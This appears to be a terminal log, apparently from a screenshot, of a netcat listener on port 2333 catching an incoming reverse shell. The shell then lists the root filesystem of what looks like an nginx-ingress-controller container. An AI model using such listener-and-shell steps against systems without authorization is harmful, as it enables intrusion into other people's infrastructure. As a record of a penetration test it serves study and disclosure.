 listening on [any] 2333 ...
ls
^H^H
^C
root@hcss-ecs-0360:~# ^C
root@hcss-ecs-0360:~# ^C
root@hcss-ecs-0360:~# nc -lvp 2333
listening on [any] 2333 ...
Warning: forward host lookup failed for .: No address associated with name
connect to [192.168.5.204] from . [120.204.78.91] 1605
ls /
bin
dbg
dev
etc
home
lib
media
mnt
nginx-ingress-controller
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
wait-shutdown